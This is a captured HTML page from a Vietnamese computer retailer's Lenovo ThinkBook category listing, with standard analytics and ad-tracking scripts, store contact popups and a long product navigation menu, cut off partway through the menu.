

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laptopworld.vn/lenovo-thinkbook.html
body_size: 37561
content:

<!doctype html>
<html lang="vi">
  <head>
 <meta name="google-site-verification" content="AoWDYQTD5e_2rV_wAF-5vcsyNpqwslK_g_kFsLPsXVo" />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta content="document" name="resource-type" />
    <meta name="robots" content="index,follow" />
    <meta name='dmca-site-verification' content='Sit5a0ZpYXJZendHREszVml4WXZtUT090' />
    
    
    
    <title>Lenovo Thinkbook GIÁ TỐT NHẤT 2025 | Laptop World</title>
    
    <meta name="description" content="Lenovo ThinkBook đảm bảo hiệu năng dù bạn ở bất kỳ đâu. Được thiết kế cho những người hay phải di chuyển. Là một trong những sản phẩm bán chạy nhất tại Laptop World. Trả góp 0%"/>  
    <meta name="keywords" content="Thinkbook, Lenovo Thinkbook, Lenovo Thinkbook chính hãng, Thinkbook 2025, Laptop Lenovo giá rẻ, thinkbook core ultra, Laptop sinh viên, Laptop văn phòng giá rẻ, Thinkbook 14, Thinkbook 16,"/>
    
    <link rel="canonical" href="https://laptopworld.vn/lenovo-thinkbook.html" >
    

    <!--OpenGraph Meta Tags-->
    <meta property="og:title" content="Lenovo Thinkbook" />
    <meta property="og:description" content="Lenovo Thinkbook" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="{#CURRENT_URL#}" />
    
    
    <meta property="og:image" content="https://laptopworld.vn/media/category/" />
    
    
    <!-- end -->
    <meta property="og:image:alt" content="Lenovo Thinkbook">

    <meta name="google-site-verification" content="8HIYfUtVZA-sdqlTogT2R3sh_RYDbyDJ8RalFu7sZcM" />
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://cdn.jsdelivr.net">
    <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">
    
    <link rel="shortcut icon" href="/static/assets/default/images/favicon.png" />

    <link rel="stylesheet" href="/static/assets/default/script/libbrary.css?v=02-01-2025">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:700|Roboto:400,500,700&display=swap&subset=vietnamese" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Oswald:600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/static/assets/default/script/style.css?v=02-01-2025">
    <link rel="stylesheet" href="/static/assets/default/script/style_update17042021.css?v=07-05-2025-1">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-W548CM4');</script>
    <!-- End Google Tag Manager --> 

    <!-- Facebook Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '2324971557550977');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=2324971557550977&ev=PageView&noscript=1"
                   /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-145086099-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-145086099-1');
    </script>    

    <!-- Global site tag (gtag.js) - Google Ads: 968720757 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-968720757"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-968720757');
    </script>

    <!-- Meta Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1555695335168338');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1555695335168338&ev=PageView&noscript=1"
                   /></noscript>
    <!-- End Meta Pixel Code -->
    
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5772916095242510"
crossorigin="anonymous"></script>
    
  </head>
  
  <body >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W548CM4"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="tooltip"></div>

    <div id="category-fixed">
  
  
  <a href="javascript:void(0);" id="cat1" onclick="scrollToCategory('#category1')">
    <i class="fa"></i>
    <span class="title">Laptop văn phòng</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat2" onclick="scrollToCategory('#category2')">
    <i class="fa"></i>
    <span class="title">Laptop Games & Đồ họa</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat1054" onclick="scrollToCategory('#category1054')">
    <i class="fa"></i>
    <span class="title">Máy Game chuyên nghiệp</span>
  </a>
  
  
  
  <a href="javascript:void(0);" id="cat4" onclick="scrollToCategory('#category4')">
    <i class="fa"></i>
    <span class="title">Sản phẩm Apple</span>
  </a>
  
  
  
  <a href="javascript:void(0);" id="cat6" onclick="scrollToCategory('#category6')">
    <i class="fa"></i>
    <span class="title">PC đồng bộ</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat314" onclick="scrollToCategory('#category314')">
    <i class="fa"></i>
    <span class="title">PCHM -  Máy Tính Lắp Ráp</span>
  </a>
  
  
  
  
  <a href="javascript:void(0);" id="cat168" onclick="scrollToCategory('#category168')">
    <i class="fa"></i>
    <span class="title">Màn Hình Máy Tính</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat717" onclick="scrollToCategory('#category717')">
    <i class="fa"></i>
    <span class="title">Gaming Gear</span>
  </a>
  
  
  <a href="javascript:void(0);" id="cat8" onclick="scrollToCategory('#category8')">
    <i class="fa"></i>
    <span class="title">Thiết bị văn phòng</span>
  </a>
  
  
  
  
  
</div>

    <div id="social-right-fixed">
  <a href="javascript:void(0)" onclick="showPopup('popup-facebook');"><i class="icons icon-sright-fb"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-youtube');"><i class="icons icon-sright-yo"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-lien-he');"><i class="icons icon-sright-mail"></i></a>
  <a href="javascript:void(0)" onclick="showPopup('popup-address');"><i class="icons icon-sright-tel"></i></a>
</div>

<div class="popup-common" id="popup-lien-he">
  <div class="title-popup"><span>Liên hệ với chúng tôi</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup">
    <form>
      <table width="100%" class="tbl-common">
        <tr>
          <td><b>Tên đầy đủ</b></td>
          <td><input type="text" size="50" name="contact_name" id="contact_name" class="form-control" autocomplete="off"/></td>
        </tr>
        <tr>
          <td><b>Email</b></td>
          <td><input type="text" size="50" name="contact_email" id="contact_email" class="form-control" autocomplete="off" /></td>
        </tr>
        <tr>
          <td><b>Điện thoại</b></td>
          <td><input type="text" size="50" name="contact_tel" id="contact_tel" class="form-control" autocomplete="off" /></td>
        </tr>
        <tr>
          <td><b>Thông tin liên hệ</b></td>
          <td><textarea rows="8" name="contact_message" id="contact_message" class="form-control"></textarea></td>
        </tr>
        <tr>
          <td></td>
          <td class="pt-2">
            <input type="button" class="btn btn-secondary" value="Hủy" onclick="closePopup()" style="cursor:pointer;"/>
            <input type="button" class="btn btn-primary" value="Gửi liên hệ" onclick="send_contact();" style="cursor:pointer;"/>
          </td>
        </tr>
      </table>
    </form>
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-youtube">
  <div class="title-popup"><span>Xem ngay những Video Review sản phẩm</span><i class="close" onclick="closePopup()">x</i></div>
  <input type="hidden" value="https://www.youtube.com/embed/{$settings.other.youtube}" id="url-video-popup" />
  <div class="content-popup" style="padding:0; height:315px;" id="content-popup-youtube">
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-address">
  <div class="title-popup"><span>Địa chỉ liên hệ mua hàng</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup" style="padding:20px;">
    <p>
      <b>Showroom Laptopworld/ Cơ sở 1: Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội / Cơ sở 2: Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội / Cơ sở 3: 26/9 Đường Số 3 - Khu Cư Xá Đô Thành - Phường Bàn Cờ - Thành Phố Hồ Chí Minh / Cơ sở 4: 37B Tô Ngọc Vân - Phường Linh Xuân - TP Hồ Chí Minh</b><br>
		Hotline: 0961.560.888 /  Email: hoangminh@laptopworld.com.vn
    </p>
    
  </div><!--content-popup-->
</div><!--popup-->

<div class="popup-common" id="popup-facebook">
  <div class="title-popup"><span>Quan tâm đến chúng tôi</span><i class="close" onclick="closePopup()">x</i></div>
  <div class="content-popup" style="padding:10px 20px; font-size:14px; line-height:1.6;">
    <div style="height:130px;">
     <div class="fb-page" data-href="{$settings.other.fanpage}" data-width="455" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="{$settings.other.fanpage}" class="fb-xfbml-parse-ignore"><a href="{$settings.other.fanpage}">Fanpage</a></blockquote> 
    </div>
    </div>
    <div class="line"></div>
    <p><i>Hãy <b class="red">Like fanpage</b> để trở thành <b class="blue">Fan của Laptopworld</b> ngay trong hôm nay!</i></p>
    <p><b>Showroom Laptopworld / Cơ sở 1: Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội / Cơ sở 2: Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội / Cơ sở 3: 26/9 Đường Số 3 - Khu Cư Xá Đô Thành - Phường Bàn Cờ - Thành Phố Hồ Chí Minh / Cơ sở 4: 37B Tô Ngọc Vân - Phường Linh xuân - TP Hồ Chí Minh </b><br>
		Hotline: 0961.560.888 | Email: hoangminh@laptopworld.com.vn
    </p>
      <div class="clear"></div>
  </div><!--content-popup-->
</div><!--popup-->

    <div class="global-container">
      
      <div class="top">
  <div class="container">
    <div class="banner-fix-left">
      
      <div class="item"><a href="/ad.php?id=139" target='_blank' rel='nofollow'>
                        <img border=0 src="/media/banner/06_Sepe6161328190fb11061d54bbf7bcfd344.jpg" width='70' height='450' alt=""/></a></div>
      
    </div>
    <div class="banner-fix-right">
      
      <div class="item"><a href="/ad.php?id=140" target='_blank' rel='nofollow'>
                        <img border=0 src="/media/banner/06_Sep607bbc36e3242589be9a3407d3810c22.jpg" width='70' height='450' alt=""/></a></div>
      
    </div>
  </div>
</div>

<div id="cart-fixed" onclick="location.href='/cart'">
  <i class="fa fa-shopping-cart"></i>
  <p>Giỏ hàng của bạn <br><b>Có <span class="shopping-cart-item">0</span> sản phẩm</b></p>
</div>

<section id="top">
  <div class="container">
    <div class="services-top">
      <a href="#"><i class="icon icon-service-1"></i> Cam kết giá tốt nhất</a>
      <a href="/chinh-sach-van-chuyen-giao-nhan"><i class="icon icon-service-2"></i> Miễn phí vận chuyển</a>
      <a href="/phuong-thuc-thanh-toan"><i class="icon icon-service-3"></i> Thanh toán khi nhận hàng</a>
      <a href="/huong-dan-khach-hang-chinh-sach-doitra-hang-hoan-tien"><i class="icon icon-service-4"></i> Đổi trả trong 7 ngày</a>
      <a href="/chinh-sach-bao-hanh"><i class="icon icon-service-5"></i> Bảo hành tận nơi</a>
    </div>

    <a href="/cart" class="cart float-right ml-3"><i class="fa fa-shopping-cart red"></i> Giỏ hàng (<b class="shopping-cart-item red">0</b>)</a>
    <div class="login float-right">
      <i class="fa fa-user red"></i> 
      <a href="/taikhoan">Tài khoản</a> / <a href="/logout.php">Logout</a>
    </div>
  </div><!--container-->
</section>

<header id="header">
  <div class="container">
    <!--<a class="banner-header-left">
      <img src="/static/assets/default/images/banner-left.png" alt="img" />
    </a>
    <a class="banner-header-right">
      <img src="/static/assets/default/images/banner_right.png" alt="img" />
    </a>-->  

    <a href="/" class="logo" style="margin-top:15px"><img src="/static/assets/default/images/logo.png" alt="Laptopworld" style="height:60px;"> </a>
    <div class="main-search">
      <form name="search" action="/tim">
        <div class="form-search">
          <input type="text" name="q" id="text-search" placeholder="Nhập từ khóa tìm kiếm" autocomplete="off">
          <button type="submit" class="search-btn fa fa-search"></button>
        </div>
      </form>
      <div class="autocomplete-suggestions" id="js-seach-holder"></div>
    </div>
    <div id="header-right">
      <a class="item hotline"  href="tel:0961560888">
        <i class="icon fa fa-volume-control-phone"></i>
        <span>Mua hàng online</span><b>0961560888</b>
      </a>
      <a href="/buildpc" class="item buildpc">
        <i class="icon icon-buildpc"></i>
        <b>Xây dựng cấu hình</b>
      </a>
    </div><!--header-right-->
  </div><!--container-->
</header>
<nav>
  <div class="container">
    <div id="main-menu">
      <div class="title">DANH MỤC SẢN PHẨM &nbsp;<i class="fa fa-caret-down"></i> </div>
      <div class="list" style="display:none;">
        
        <div class="item">
          <a href="/laptop-van-phong.html" id="cat1">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1.png" width="15px" height="13px" alt="Laptop văn phòng" srcset="">
            
            <span>Laptop văn phòng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1"></div><!--box-new-->
            <div class="box_original" id="box_original_1">
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-dell.html" class="cat2">Laptop Dell</a>
                
                <div class="cat-child-last">
                  <a href="/dell-14-series" class="cat3">Dell 14 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-15-series" class="cat3">Dell 15 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-16-series" class="cat3">Dell 16 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-plus-series" class="cat3">Dell Plus Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-premium" class="cat3">Dell Premium Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-series" class="cat3">Dell Pro Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-plus-series" class="cat3">Dell Pro Plus Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-premium-series" class="cat3">Dell Pro Premium Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-inspiron-series.html" class="cat3">Dell Inspiron Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-inspiron-3000-series.html" title="Dell Inspiron 3000 Series" class="cat3">Dell Inspiron 3000 Series</a>
                    
                    <a href="/dell-inspiron-5000-series.html" title="Dell Inspiron 5000 Series" class="cat3">Dell Inspiron 5000 Series</a>
                    
                    <a href="/dell-inspiron-7000-series.html" title="Dell Inspiron 7000 Series" class="cat3">Dell Inspiron 7000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-vostro-series.html" class="cat3">Dell Vostro Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-vostro-3000-series.html" title="Dell Vostro 3000 Series" class="cat3">Dell Vostro 3000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-latitude-series.html" class="cat3">Dell Latitude Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/dell-latitude-3000-series" title="Dell Latitude 3000 Series" class="cat3">Dell Latitude 3000 Series</a>
                    
                    <a href="/dell-latitude-5000-series" title="Dell Latitude 5000 Series" class="cat3">Dell Latitude 5000 Series</a>
                    
                    <a href="/dell-latitude-7000-series" title="Dell Latitude 7000 Series" class="cat3">Dell Latitude 7000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/dell-xps-series.html" class="cat3">Dell XPS Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/xps-16inch" title="XPS 16inch" class="cat3">XPS 16inch</a>
                    
                    <a href="/xps-14inch" title="XPS 14inch" class="cat3">XPS 14inch</a>
                    
                    <a href="/xps-13inch.html" title="XPS 13inch" class="cat3">XPS 13inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-dell/phu-kien-chinh-hang-dell.html" class="cat3">Phụ kiện chính hãng Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-asus.html" class="cat2">Laptop Asus</a>
                
                <div class="cat-child-last">
                  <a href="/asus-zenbook.html" class="cat3">Asus Zenbook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/zenbook-14-inch.html" title="Zenbook 14 inch" class="cat3">Zenbook 14 inch</a>
                    
                    <a href="/zenbook-16-inch.html" title="Zenbook 16 inch" class="cat3">Zenbook 16 inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-flip.html" class="cat3">Asus Vivobook Flip</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-s-k" class="cat3">Asus Vivobook S, K</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-s16-s3607" title="Vivobook S16 S3607" class="cat3">Vivobook S16 S3607</a>
                    
                    <a href="/vivobook-s-15-s5507" title="Vivobook S 15 S5507" class="cat3">Vivobook S 15 S5507</a>
                    
                    <a href="/vivobook-s14-s3407" title="Vivobook S14 S3407" class="cat3">Vivobook S14 S3407</a>
                    
                    <a href="/vivobook-14-s5406" title="Vivobook 14 S5406" class="cat3">Vivobook 14 S5406</a>
                    
                    <a href="/vivobook-s-16-s5606" title="Vivobook S 16 S5606" class="cat3">Vivobook S 16 S5606</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-m" class="cat3">Asus Vivobook M</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-15x-m3504" title="Vivobook 15X M3504" class="cat3">Vivobook 15X M3504</a>
                    
                    <a href="/vivobook-s14-m3407" title="Vivobook S14 M3407" class="cat3">Vivobook S14 M3407</a>
                    
                    <a href="/vivobook-s-14-m5406" title="Vivobook S 14 M5406" class="cat3">Vivobook S 14 M5406</a>
                    
                    <a href="/vivobook-16-m1607" title="Vivobook 16 M1607" class="cat3">Vivobook 16 M1607</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-a" class="cat3">Asus Vivobook A</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-14-a1405.html" title="Vivobook 14 A1405" class="cat3">Vivobook 14 A1405</a>
                    
                    <a href="/vivobook-15-a1505.html" title="Vivobook 15 A1505" class="cat3">Vivobook 15 A1505</a>
                    
                    <a href="/vivobook-14-a1407" title="Vivobook 14 A1407" class="cat3">Vivobook 14 A1407</a>
                    
                    <a href="/vivobook-16-a1607" title="Vivobook 16 A1607" class="cat3">Vivobook 16 A1607</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-x" class="cat3">Asus Vivobook X</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-x1502.html" title="VivoBook X1502" class="cat3">VivoBook X1502</a>
                    
                    <a href="/vivobook-16-x1605" title="Vivobook 16 X1605" class="cat3">Vivobook 16 X1605</a>
                    
                    <a href="/vivobook-14-x1404.html" title="Vivobook 14 X1404" class="cat3">Vivobook 14 X1404</a>
                    
                    <a href="/vivobook-15-x1504.html" title="Vivobook 15 X1504" class="cat3">Vivobook 15 X1504</a>
                    
                    <a href="/vivobook-14-x1405" title="Vivobook 14 X1405" class="cat3">Vivobook 14 X1405</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-vivobook-go.html" class="cat3">Asus Vivobook Go</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vivobook-go-15.html" title="Vivobook Go 15" class="cat3">Vivobook Go 15</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-asus-expertbook" class="cat2">Laptop Asus ExpertBook</a>
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b" class="cat3">Asus ExpertBook B</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b3" class="cat3">Asus ExpertBook B3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-b5" class="cat3">Asus ExpertBook B5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p1" class="cat3">Asus ExpertBook P1</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p3" class="cat3">Asus ExpertBook P3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/asus-expertbook-p5" class="cat3">Asus ExpertBook P5</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-lenovo-thinkpad.html" class="cat2">Laptop lenovo thinkpad</a>
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/lenovo-thinkpad-e.html" class="cat3">Lenovo Thinkpad E</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkpad-e14.html" title="Lenovo ThinkPad E14" class="cat3">Lenovo ThinkPad E14</a>
                    
                    <a href="/lenovo-thinkpad-e16" title="Lenovo ThinkPad E16" class="cat3">Lenovo ThinkPad E16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/lenovo-thinkpad-x.html" class="cat3">Lenovo Thinkpad X</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/thinkpad-x1" title="ThinkPad X1" class="cat3">ThinkPad X1</a>
                    
                    <a href="/thinkpad-x13" title="ThinkPad X13" class="cat3">ThinkPad X13</a>
                    
                    <a href="/thinkpad-x9" title="ThinkPad X9" class="cat3">ThinkPad X9</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-t" class="cat3">Lenovo Thinkpad T</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/thinkpad-t14-t14s" title="ThinkPad T14 / T14s" class="cat3">ThinkPad T14 / T14s</a>
                    
                    <a href="/thinkpad-t16" title="ThinkPad T16" class="cat3">ThinkPad T16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-l.html" class="cat3">Lenovo ThinkPad L</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkbook.html" class="cat3">Lenovo Thinkbook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkbook-14.html" title="Lenovo ThinkBook 14" class="cat3">Lenovo ThinkBook 14</a>
                    
                    <a href="/lenovo-thinkbook-16.html" title="Lenovo ThinkBook 16" class="cat3">Lenovo ThinkBook 16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-thinkpad-p.html" class="cat3">Lenovo Thinkpad P</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-thinkpad-p16" title="Lenovo ThinkPad P16" class="cat3">Lenovo ThinkPad P16</a>
                    
                    <a href="/lenovo-thinkpad-p14" title="Lenovo ThinkPad P14" class="cat3">Lenovo ThinkPad P14</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-v-series.html" class="cat3">Lenovo V Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/lenovo-v15-series" title="Lenovo V15 Series" class="cat3">Lenovo V15 Series</a>
                    
                    <a href="/lenovo-v14-series" title="Lenovo V14 Series" class="cat3">Lenovo V14 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-lenovo-thinkpad/phu-kien-thinkpad.html" class="cat3">Phụ kiện Thinkpad</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-hp.html" class="cat2">Laptop HP</a>
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-series.html" class="cat3">HP series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-14-series" title="HP 14 Series" class="cat3">HP 14 Series</a>
                    
                    <a href="/hp-15-series" title="HP 15 Series" class="cat3">HP 15 Series</a>
                    
                    <a href="/hp-240-g10" title="HP 240/240R G10" class="cat3">HP 240/240R G10</a>
                    
                    <a href="/hp-240-g9" title="HP 240R G9" class="cat3">HP 240R G9</a>
                    
                    <a href="/hp-250-g10" title="HP 250 Series" class="cat3">HP 250 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-spectre-series.html" class="cat3">HP Spectre Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-pavilion-series.html" class="cat3">HP Pavilion Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-pavilion-15.html" title="HP Pavilion 15" class="cat3">HP Pavilion 15</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-probook-series.html" class="cat3">HP Probook Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-probook-460" title="HP Probook 460/465" class="cat3">HP Probook 460/465</a>
                    
                    <a href="/hp-probook-450" title="HP ProBook 450" class="cat3">HP ProBook 450</a>
                    
                    <a href="/hp-probook-440" title="HP ProBook 440" class="cat3">HP ProBook 440</a>
                    
                    <a href="/hp-probook-4-g1i" title="HP ProBook 4 G1i" class="cat3">HP ProBook 4 G1i</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-hp/hp-envy-series.html" class="cat3">HP Envy Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-envy-140inch" title="HP Envy 14.0inch" class="cat3">HP Envy 14.0inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
